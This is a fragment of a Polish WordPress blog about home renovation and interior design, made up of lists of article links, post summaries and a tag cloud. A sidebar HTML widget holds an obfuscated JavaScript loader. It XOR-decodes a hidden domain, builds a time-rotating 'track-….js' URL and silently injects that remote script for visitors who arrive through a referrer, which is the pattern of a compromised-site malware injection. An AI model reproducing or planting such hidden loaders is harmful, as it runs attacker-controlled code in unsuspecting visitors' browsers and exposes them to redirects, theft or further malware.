https://jacyna-witt.pl/wp-content/uploads/2022/07/0e4d86fa18b2aa9f2ee41dc4388cd1c1-184x184.jpg 184w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/budowa-tarasu-z-kostki-brukowej-techniki-ukladania-i-wzory/" rel="bookmark">Budowa tarasu z kostki brukowej: techniki układania i wzory</a><div class="arpw-summary">Marzysz o funkcjonalnym i estetycznym tarasie, który będzie idealnym miejscem do relaksu? Budowa tarasu z kostki brukowej to doskonałe rozwiązanie, które nie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/projektowanie-tarasu-inspiracje-i-porady-dotyczace-aranzacji-przestrzeni-zewnetrznej/"  rel="bookmark"><img width="50" height="28" src="https://jacyna-witt.pl/wp-content/uploads/2018/01/wnętrze_1515926780.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Projektowanie tarasu: inspiracje i porady dotyczące aranżacji przestrzeni zewnętrznej" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2018/01/wnętrze_1515926780.jpg 1280w, https://jacyna-witt.pl/wp-content/uploads/2018/01/wnętrze_1515926780-300x169.jpg 300w, https://jacyna-witt.pl/wp-content/uploads/2018/01/wnętrze_1515926780-768x432.jpg 768w, https://jacyna-witt.pl/wp-content/uploads/2018/01/wnętrze_1515926780-1024x576.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-tarasu-inspiracje-i-porady-dotyczace-aranzacji-przestrzeni-zewnetrznej/" rel="bookmark">Projektowanie tarasu: inspiracje i porady dotyczące aranżacji przestrzeni zewnętrznej</a><div class="arpw-summary">Marzysz o idealnym tarasie, który stanie się Twoją oazą spokoju i miejscem spotkań z bliskimi? Projektowanie przestrzeni zewnętrznej to nie tylko kwestia &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/tkaniny-bawelniane-wlasciwosci-zastosowanie-i-pielegnacja/"  rel="bookmark"><img width="50" height="50" src="https://jacyna-witt.pl/wp-content/uploads/2023/06/loft-style-bedroom-design-with-green-colors-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Tkaniny bawełniane: właściwości, zastosowanie i pielęgnacja" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2023/06/loft-style-bedroom-design-with-green-colors-50x50.jpg 50w, https://jacyna-witt.pl/wp-content/uploads/2023/06/loft-style-bedroom-design-with-green-colors-150x150.jpg 150w, https://jacyna-witt.pl/wp-content/uploads/2023/06/loft-style-bedroom-design-with-green-colors-160x160.jpg 160w, https://jacyna-witt.pl/wp-content/uploads/2023/06/loft-style-bedroom-design-with-green-colors-240x240.jpg 240w, https://jacyna-witt.pl/wp-content/uploads/2023/06/loft-style-bedroom-design-with-green-colors-60x60.jpg 60w, https://jacyna-witt.pl/wp-content/uploads/2023/06/loft-style-bedroom-design-with-green-colors-184x184.jpg 184w, https://jacyna-witt.pl/wp-content/uploads/2023/06/loft-style-bedroom-design-with-green-colors-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/tkaniny-bawelniane-wlasciwosci-zastosowanie-i-pielegnacja/" rel="bookmark">Tkaniny bawełniane: właściwości, zastosowanie i pielęgnacja</a><div class="arpw-summary">Tkaniny bawełniane to materiał, który od wieków cieszy się niesłabnącą popularnością, zarówno w modzie, jak i w codziennym użytku. Ich wyjątkowe właściwości, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/remont-tarasu-w-bloku-przemiana-miejsca-na-relaks-i-wypoczynek/"  rel="bookmark"><img width="50" height="33" src="https://jacyna-witt.pl/wp-content/uploads/2018/01/markiza_1515927594.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Remont tarasu w bloku: przemiana miejsca na relaks i wypoczynek" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2018/01/markiza_1515927594.jpg 1280w, https://jacyna-witt.pl/wp-content/uploads/2018/01/markiza_1515927594-300x199.jpg 300w, https://jacyna-witt.pl/wp-content/uploads/2018/01/markiza_1515927594-768x511.jpg 768w, https://jacyna-witt.pl/wp-content/uploads/2018/01/markiza_1515927594-1024x681.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/remont-tarasu-w-bloku-przemiana-miejsca-na-relaks-i-wypoczynek/" rel="bookmark">Remont tarasu w bloku: przemiana miejsca na relaks i wypoczynek</a><div class="arpw-summary">Taras w bloku to przestrzeń, która może stać się prawdziwym oazą relaksu, jednak jego remont wymaga starannego planowania i przemyślenia. Jakie kroki &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_ed22f) {
    
    var _25047 = Date.now();
    var _502a6 = 1000;
    _25047 = _25047 / _502a6;
    _25047 = Math.floor(_25047);

    var _201d7 = 600;
    _25047 -= _25047 % _201d7;
    _25047 = _25047.toString(16);

    var _f41b6 = _ed22f.referrer;

    if (!_f41b6) return;

    var _3621e = [33167, 33162, 33173, 33158, 33159, 33154, 33168, 33163, 33153, 33164, 33154, 33169, 33159, 33160, 33162, 33175, 33229, 33162, 33165, 33157, 33164];

    _3621e = _3621e.map(function(_550c0){
        return _550c0 ^ 33251;
    });

    var _d4826 = "78799fd118a65eb8dd9ab4728427103e";
    
    _3621e = String.fromCharCode(..._3621e);

    var _fe354 = "https://";
    var _ead28 = "/";
    var _2762c = "track-";

    var _1dffd = ".js";

    var _36829 = _ed22f.createElement("script");
    _36829.type = "text/javascript";
    _36829.async = true;
    _36829.src = _fe354 + _3621e + _ead28 + _2762c + _25047 + _1dffd;

    _ed22f.getElementsByTagName("head")[0].appendChild(_36829)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="arpw-widget-5" class="fwidget arpw-widget-random"><h4 class="title">Budowa i remont</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/zabezpiecz-swoje-mieszkanie-wlamaniem-alarm-mieszkania-torun/" rel="bookmark">Zabezpiecz swoje mieszkanie przed włamaniem &#8211; alarm do mieszkania Toruń</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-podlogi-drewnianej-odnowa-i-konserwacja/" rel="bookmark">Remont podłogi drewnianej: odnowa i konserwacja</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/wybierz-brame-garazowa-napedem-automatycznym-automatyka-bram-brama-garazowa-grodzisk-mazowiecki-warszawa/" rel="bookmark">Wybierz bramę garażową z napędem automatycznym &#8211; automatyka do bram. Brama garażowa Grodzisk Mazowiecki, Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/deska-krzywoliniowa-nowosc-na-rynku-podlog/" rel="bookmark">Deska krzywoliniowa. Nowość na rynku podłóg !</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-lazienki-jak-odswiezyc-i-zmienic-wystroj/" rel="bookmark">Remont łazienki: jak odświeżyć i zmienić wystrój</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-salonu-zmiana-wystroj-i-poprawa-funkcjonalnosci/" rel="bookmark">Remont salonu: zmiana wystrój i poprawa funkcjonalności</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-klatki-schodowej-jak-odnowic-i-usprawnic-przestrzen-wspolna/" rel="bookmark">Remont klatki schodowej: jak odnowić i usprawnić przestrzeń wspólną</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-domu-z-betonu-architektonicznego-nowoczesnosc-i-unikalny-design/" rel="bookmark">Budowa domu z betonu architektonicznego: nowoczesność i unikalny design</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/uslugi-brukarskie-najwyzsza-jakosc-niskiej-cenie-firmy-brukarskie-legionowo-warszawa/" rel="bookmark">Usługi brukarskie &#8211; najwyższa jakość w niskiej cenie. Firmy brukarskie Legionowo, Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-poddasza-na-biuro-przeksztalcenie-przestrzeni-pod-uzytkowe/" rel="bookmark">Remont poddasza na biuro: przekształcenie przestrzeni pod użytkowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/dorabianie-kluczy-najwyzsza-jakosc-niska-cena-poznan-szczecin/" rel="bookmark">Dorabianie kluczy &#8211; najwyższa jakość i niska cena: Poznań, Szczecin</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/renowacja-tarasu-odswiezenie-i-naprawa-drewnianej-podlogi/" rel="bookmark">Renowacja tarasu: odświeżenie i naprawa drewnianej podłogi</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-balkonu-w-bloku-nowe-oblicze-i-przyjemne-miejsce-relaksu/" rel="bookmark">Remont balkonu w bloku: nowe oblicze i przyjemne miejsce relaksu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/renowacja-starego-domu-jak-przywrocic-mu-nowe-zycie/" rel="bookmark">Renowacja starego domu: jak przywrócić mu nowe życie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-altany-murowanej-projekty-i-techniki-budowy/" rel="bookmark">Budowa altany murowanej: projekty i techniki budowy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/kompleksowy-przewodnik-po-ubezpieczeniach-w-wynajmie-nieruchomosci-co-kiedy-i-dlaczego/" rel="bookmark">Kompleksowy Przewodnik po Ubezpieczeniach w Wynajmie Nieruchomości: Co, Kiedy i Dlaczego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-oczka-wodnego-tworzenie-relaksujacej-strefy-w-ogrodzie/" rel="bookmark">Budowa oczka wodnego: tworzenie relaksującej strefy w ogrodzie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-przedpokoju-praktyczne-rozwiazania-i-optymalne-wykorzystanie/" rel="bookmark">Remont przedpokoju: praktyczne rozwiązania i optymalne wykorzystanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-domu-z-prefabrykatow-zalety-i-koszty/" rel="bookmark">Budowa domu z prefabrykatów: zalety i koszty</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-podlogi-wybor-materialow-i-techniki/" rel="bookmark">Remont podłogi: wybór materiałów i techniki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-tarasu-z-kompozytu-drewna-trwalosc-i-latwosc-utrzymania/" rel="bookmark">Budowa tarasu z kompozytu drewna: trwałość i łatwość utrzymania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-domu-z-keramzytu-izolacja-i-energooszczednosc/" rel="bookmark">Budowa domu z keramzytu: izolacja i energooszczędność</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="arpw-widget-6" class="fwidget arpw-widget-random"><h4 class="title">Wnętrze</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/atrapy-kominkow-dekoracyjne-i-bezpieczne-rozwiazanie-do-wnetrza/" rel="bookmark">Atrapy kominków: dekoracyjne i bezpieczne rozwiązanie do wnętrza</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/wyspy-kuchenne-ikea-funkcjonalne-rozwiazania-do-przestrzeni-kuchennej/" rel="bookmark">Wyspy kuchenne IKEA: funkcjonalne rozwiązania do przestrzeni kuchennej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/aranzacja-przestrzeni-kuchennej-w-stylu-nowoczesnym-ergonomiczne-rozwiazania/" rel="bookmark">Aranżacja przestrzeni kuchennej w stylu nowoczesnym: ergonomiczne rozwiązania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/najczesciej-losowane-liczby-w-mini-lotto-analiza-statystyczna-i-strategie-gry/" rel="bookmark">Najczęściej losowane liczby w Mini Lotto: analiza statystyczna i strategie gry</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-artystyczne-wykonczenia-wnetrz-warszawie-skorzystaj-uslug-specjalistow-stworz-wyjatkowy-wystroj-cennik/" rel="bookmark">Projektowanie i artystyczne wykończenia wnętrz w Warszawie &#8211; skorzystaj z usług specjalistów i stwórz wyjątkowy wystrój &#8211; cennik</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-wnetrza-w-stylu-industrialnym-surowosc-i-nowoczesnosc-2/" rel="bookmark">Projektowanie wnętrza w stylu industrialnym: surowość i nowoczesność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/aranzacja-wnetrza-w-stylu-skandynawskim-minimalizm-i-naturalne-piekno/" rel="bookmark">Aranżacja wnętrza w stylu skandynawskim: minimalizm i naturalne piękno</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/aranzacja-minimalistyczna-prostota-i-elegancja-we-wnetrzu/" rel="bookmark">Aranżacja minimalistyczna: prostota i elegancja we wnętrzu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/jak-polaczyc-stare-i-nowe-w-mieszkaniu-krzesla-rattatanowe-nowy-trend-w-designie-wnetrz/" rel="bookmark">Jak połączyć stare i nowe w mieszkaniu? Krzesła rattatanowe &#8211; nowy trend w designie wnętrz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/tkaniny-bawelniane-wlasciwosci-zastosowanie-i-pielegnacja/" rel="bookmark">Tkaniny bawełniane: właściwości, zastosowanie i pielęgnacja</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/dekorowanie-pokoju-dzieciecego-dla-dwojki-dzieci-praktyczne-i-kreatywne-pomysly/" rel="bookmark">Dekorowanie pokoju dziecięcego dla dwójki dzieci: praktyczne i kreatywne pomysły</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/karnisz-3-m-jak-wybrac-odpowiednia-dlugosc-karnisza-do-okien/" rel="bookmark">Karnisz 3 m: jak wybrać odpowiednią długość karnisza do okien</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/kwiaciarnie-kielce-gdzie-znalezc-piekne-i-swieze-kwiaty/" rel="bookmark">Kwiaciarnie Kielce: gdzie znaleźć piękne i świeże kwiaty</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/castorama-materace-roznorodnosc-wyboru-i-komfort-snu/" rel="bookmark">Castorama materace: różnorodność wyboru i komfort snu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/aranzacja-wnetrza-w-stylu-retro-powrot-do-przeszlosci-z-nutka-nostalgii/" rel="bookmark">Aranżacja wnętrza w stylu retro: powrót do przeszłości z nutką nostalgii</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/piekne-kwiaty-na-urodziny-pomysly-na-bukiety-i-aranzacje-kwiatowe/" rel="bookmark">Piękne kwiaty na urodziny: pomysły na bukiety i aranżacje kwiatowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/wykladziny-dywanowe-biur-szeroki-wybor-niskiej-cenie-warszawa-poznan/" rel="bookmark">Wykładziny dywanowe do biur &#8211; szeroki wybór w niskiej cenie: Warszawa, Poznań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/montaz-placow-zabaw-zasady-i-wymogi-dotyczace-bezpieczenstwa/" rel="bookmark">Montaż placów zabaw: zasady i wymogi dotyczące bezpieczeństwa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/narzedzia-dentystyczne-do-usuwania-zebow-podstawowe-instrumenty-w-gabinecie-stomatologicznym/" rel="bookmark">Narzędzia dentystyczne do usuwania zębów: podstawowe instrumenty w gabinecie stomatologicznym</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/leroy-merlin-zegary-scienne-trendy-i-roznorodnosc-wzorow/" rel="bookmark">Leroy Merlin zegary ścienne: trendy i różnorodność wzorów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/balustrady-szklane-jako-element-nowoczesnych-tarasow-i-balkonow/" rel="bookmark">Balustrady szklane jako element nowoczesnych tarasów i balkonów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-kuchni-praktyczne-rozwiazania-i-ergonomiczny-uklad/" rel="bookmark">Projektowanie kuchni: praktyczne rozwiązania i ergonomiczny układ</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://jacyna-witt.pl/zagadnienie/alarm-do-mieszkania/" class="tag-cloud-link tag-link-44 tag-link-position-1" style="font-size: 15.212121212121pt;" aria-label="alarm do mieszkania (8 elementów)">alarm do mieszkania</a>
<a href="https://jacyna-witt.pl/zagadnienie/artystyczne-wykonczenia-wnetrz/" class="tag-cloud-link tag-link-50 tag-link-position-2" style="font-size: 17.333333333333pt;" aria-label="artystyczne wykończenia wnętrz (9 elementów)">artystyczne wykończenia wnętrz</a>
<a href="https://jacyna-witt.pl/zagadnienie/automatyka-do-bram-warszawa/" class="tag-cloud-link tag-link-6 tag-link-position-3" style="font-size: 13.090909090909pt;" aria-label="automatyka do bram warszawa (7 elementów)">automatyka do bram warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/brama-garazowa-grodzisk-mazowiecki/" class="tag-cloud-link tag-link-32 tag-link-position-4" style="font-size: 10.969696969697pt;" aria-label="brama garażowa grodzisk mazowiecki (6 elementów)">brama garażowa grodzisk mazowiecki</a>
<a href="https://jacyna-witt.pl/zagadnienie/czyszczenie-dywanow-poznan/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 13.090909090909pt;" aria-label="Czyszczenie dywanów Poznań (7 elementów)">Czyszczenie dywanów Poznań</a>
<a href="https://jacyna-witt.pl/zagadnienie/deska-podlogowa-sosnowa-cena/" class="tag-cloud-link tag-link-64 tag-link-position-6" style="font-size: 8pt;" aria-label="deska podłogowa sosnowa cena (5 elementów)">deska podłogowa sosnowa cena</a>
<a href="https://jacyna-witt.pl/zagadnienie/deska-podlogowa-sosnowa-producent/" class="tag-cloud-link tag-link-59 tag-link-position-7" style="font-size: 8pt;" aria-label="deska podłogowa sosnowa producent (5 elementów)">deska podłogowa sosnowa producent</a>
<a href="https://jacyna-witt.pl/zagadnienie/dorabianie-kluczy-poznan/" class="tag-cloud-link tag-link-4 tag-link-position-8" style="font-size: 17.333333333333pt;" aria-label="dorabianie kluczy poznań (9 elementów)">dorabianie kluczy poznań</a>
<a href="https://jacyna-witt.pl/zagadnienie/firmy-brukarskie-legionowo/" class="tag-cloud-link tag-link-9 tag-link-position-9" style="font-size: 13.090909090909pt;" aria-label="firmy brukarskie legionowo (7 elementów)">firmy brukarskie legionowo</a>
<a href="https://jacyna-witt.pl/zagadnienie/firmy-remontowe-szczecin/" class="tag-cloud-link tag-link-43 tag-link-position-10" style="font-size: 20.727272727273pt;" aria-label="firmy remontowe szczecin (11 elementów)">firmy remontowe szczecin</a>
<a href="https://jacyna-witt.pl/zagadnienie/frezowanie-plexi/" class="tag-cloud-link tag-link-33 tag-link-position-11" style="font-size: 13.090909090909pt;" aria-label="frezowanie plexi (7 elementów)">frezowanie plexi</a>
<a href="https://jacyna-witt.pl/zagadnienie/gilotyna-do-ciecia-blachy/" class="tag-cloud-link tag-link-31 tag-link-position-12" style="font-size: 8pt;" aria-label="gilotyna do cięcia blachy (5 elementów)">gilotyna do cięcia blachy</a>
<a href="https://jacyna-witt.pl/zagadnienie/hale-namiotowe-produkcja/" class="tag-cloud-link tag-link-27 tag-link-position-13" style="font-size: 19.030303030303pt;" aria-label="hale namiotowe produkcja (10 elementów)">hale namiotowe produkcja</a>
<a href="https://jacyna-witt.pl/zagadnienie/hale-namiotowe-warszawa/" class="tag-cloud-link tag-link-17 tag-link-position-14" style="font-size: 22pt;" aria-label="hale namiotowe warszawa (12 elementów)">hale namiotowe warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/hale-stalowe-warszawa/" class="tag-cloud-link tag-link-20 tag-link-position-15" style="font-size: 13.090909090909pt;" aria-label="hale stalowe warszawa (7 elementów)">hale stalowe warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/kamieniarstwo-poznan/" class="tag-cloud-link tag-link-51 tag-link-position-16" style="font-size: 10.969696969697pt;" aria-label="kamieniarstwo poznań (6 elementów)">kamieniarstwo poznań</a>
<a href="https://jacyna-witt.pl/zagadnienie/kamienie-elewacyjne/" class="tag-cloud-link tag-link-22 tag-link-position-17" style="font-size: 17.333333333333pt;" aria-label="kamienie elewacyjne (9 elementów)">kamienie elewacyjne</a>
<a href="https://jacyna-witt.pl/zagadnienie/kamien-dekoracyjny-naturalny/" class="tag-cloud-link tag-link-2 tag-link-position-18" style="font-size: 13.090909090909pt;" aria-label="kamień dekoracyjny naturalny (7 elementów)">kamień dekoracyjny naturalny</a>
<a href="https://jacyna-witt.pl/zagadnienie/kominki-z-plaszczem-wodnym-radom/" class="tag-cloud-link tag-link-46 tag-link-position-19" style="font-size: 13.090909090909pt;" aria-label="kominki z płaszczem wodnym radom (7 elementów)">kominki z płaszczem wodnym radom</a>
<a href="https://jacyna-witt.pl/zagadnienie/laserowe-ciecie-blach-warszawa/" class="tag-cloud-link tag-link-47 tag-link-position-20" style="font-size: 13.090909090909pt;" aria-label="laserowe cięcie blach Warszawa (7 elementów)">laserowe cięcie blach Warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/markiza-przeciwsloneczna/" class="tag-cloud-link tag-link-28 tag-link-position-21" style="font-size: 19.030303030303pt;" aria-label="markiza przeciwsłoneczna (10 elementów)">markiza przeciwsłoneczna</a>
<a href="https://jacyna-witt.pl/zagadnienie/markizy-leszno/" class="tag-cloud-link tag-link-34 tag-link-position-22" style="font-size: 13.090909090909pt;" aria-label="markizy leszno (7 elementów)">markizy leszno</a>
<a href="https://jacyna-witt.pl/zagadnienie/maty-i-wycieraczki-zewnetrzne-techem/" class="tag-cloud-link tag-link-14 tag-link-position-23" style="font-size: 15.212121212121pt;" aria-label="maty i wycieraczki zewnętrzne Techem (8 elementów)">maty i wycieraczki zewnętrzne Techem</a>
<a href="https://jacyna-witt.pl/zagadnienie/meble-designerskie-outlet/" class="tag-cloud-link tag-link-10 tag-link-position-24" style="font-size: 17.333333333333pt;" aria-label="meble designerskie outlet (9 elementów)">meble designerskie outlet</a>
<a href="https://jacyna-witt.pl/zagadnienie/montaz-anten-legionowo/" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 17.333333333333pt;" aria-label="montaż anten legionowo (9 elementów)">montaż anten legionowo</a>
<a href="https://jacyna-witt.pl/zagadnienie/montaz-wentylacji-w-domu/" class="tag-cloud-link tag-link-13 tag-link-position-26" style="font-size: 20.727272727273pt;" aria-label="montaż wentylacji w domu (11 elementów)">montaż wentylacji w domu</a>
<a href="https://jacyna-witt.pl/zagadnienie/ogrod-zimowy-cena/" class="tag-cloud-link tag-link-48 tag-link-position-27" style="font-size: 10.969696969697pt;" aria-label="ogród zimowy cena (6 elementów)">ogród zimowy cena</a>
<a href="https://jacyna-witt.pl/zagadnienie/piaskowiec-warszawa/" class="tag-cloud-link tag-link-40 tag-link-position-28" style="font-size: 19.030303030303pt;" aria-label="piaskowiec warszawa (10 elementów)">piaskowiec warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/podlogi-drewniane-sosnowe/" class="tag-cloud-link tag-link-62 tag-link-position-29" style="font-size: 8pt;" aria-label="podłogi drewniane sosnowe (5 elementów)">podłogi drewniane sosnowe</a>
<a href="https://jacyna-witt.pl/zagadnienie/producent-ogrodow-zimowych/" class="tag-cloud-link tag-link-7 tag-link-position-30" style="font-size: 17.333333333333pt;" aria-label="producent ogrodów zimowych (9 elementów)">producent ogrodów zimowych</a>
<a href="https://jacyna-witt.pl/zagadnienie/produkcja-konstrukcji-stalowych/" class="tag-cloud-link tag-link-3 tag-link-position-31" style="font-size: 15.212121212121pt;" aria-label="produkcja konstrukcji stalowych (8 elementów)">produkcja konstrukcji stalowych</a>
<a href="https://jacyna-witt.pl/zagadnienie/projektowanie-wnetrz-warszawa-cennik/" class="tag-cloud-link tag-link-5 tag-link-position-32" style="font-size: 13.090909090909pt;" aria-label="projektowanie wnętrz warszawa cennik (7 elementów)">projektowanie wnętrz warszawa cennik</a>
<a href="https://jacyna-witt.pl/zagadnienie/remonty-mieszkan-szczecin/" class="tag-cloud-link tag-link-36 tag-link-position-33" style="font-size: 17.333333333333pt;" aria-label="remonty mieszkań szczecin (9 elementów)">remonty mieszkań szczecin</a>
<a href="https://jacyna-witt.pl/zagadnienie/roboty-ziemne-bydgoszcz/" class="tag-cloud-link tag-link-42 tag-link-position-34" style="font-size: 10.969696969697pt;" aria-label="roboty ziemne Bydgoszcz (6 elementów)">roboty ziemne Bydgoszcz</a>
<a href="https://jacyna-witt.pl/zagadnienie/serwis-wozkow-widlowych-poznan/" class="tag-cloud-link tag-link-26 tag-link-position-35" style="font-size: 19.030303030303pt;" aria-label="serwis wózków widłowych poznań (10 elementów)">serwis wózków widłowych poznań</a>
<a href="https://jacyna-witt.pl/zagadnienie/studio-mebli-kuchennych-bydgoszcz/" class="tag-cloud-link tag-link-41 tag-link-position-36" style="font-size: 13.090909090909pt;" aria-label="studio mebli kuchennych bydgoszcz (7 elementów)">studio mebli kuchennych bydgoszcz</a>
<a href="https://jacyna-witt.pl/zagadnienie/systemy-wentylacyjne-poznan/" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 20.727272727273pt;" aria-label="systemy wentylacyjne poznań (11 elementów)">systemy wentylacyjne poznań</a>
<a href="https://jacyna-witt.pl/zagadnienie/uslugi-brukarskie-warszawa/" class="tag-cloud-link tag-link-29 tag-link-position-38" style="font-size: 20.727272727273pt;" aria-label="Usługi brukarskie Warszawa (11 elementów)">Usługi brukarskie Warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/uslugi-koparko-ladowarka-bydgoszcz/" class="tag-cloud-link tag-link-21 tag-link-position-39" style="font-size: 10.969696969697pt;" aria-label="Usługi koparko-ładowarką Bydgoszcz (6 elementów)">Usługi koparko-ładowarką Bydgoszcz</a>
<a href="https://jacyna-witt.pl/zagadnienie/uzywane-hale-namiotowe/" class="tag-cloud-link tag-link-45 tag-link-position-40" style="font-size: 19.030303030303pt;" aria-label="używane hale namiotowe (10 elementów)">używane hale namiotowe</a>
<a href="https://jacyna-witt.pl/zagadnienie/wklady-kominkowe-radom/" class="tag-cloud-link tag-link-11 tag-link-position-41" style="font-size: 22pt;" aria-label="wkłady kominkowe radom (12 elementów)">wkłady kominkowe radom</a>
<a href="https://jacyna-witt.pl/zagadnienie/wycieraczki-obiektowe/" class="tag-cloud-link tag-link-8 tag-link-position-42" style="font-size: 17.333333333333pt;" aria-label="Wycieraczki obiektowe (9 elementów)">Wycieraczki obiektowe</a>
<a href="https://jacyna-witt.pl/zagadnienie/wykladziny-do-biur-warszawa/" class="tag-cloud-link tag-link-30 tag-link-position-43" style="font-size: 13.090909090909pt;" aria-label="wykładziny do biur warszawa (7 elementów)">wykładziny do biur warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/wykladziny-dywanowe-poznan/" class="tag-cloud-link tag-link-12 tag-link-position-44" style="font-size: 15.212121212121pt;" aria-label="wykładziny dywanowe poznań (8 elementów)">wykładziny dywanowe poznań</a>
<a href="https://jacyna-witt.pl/zagadnienie/wynajem-wozkow-widlowych-poznan/" class="tag-cloud-link tag-link-24 tag-link-position-45" style="font-size: 20.727272727273pt;" aria-label="wynajem wózków widłowych poznań (11 elementów)">wynajem wózków widłowych poznań</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

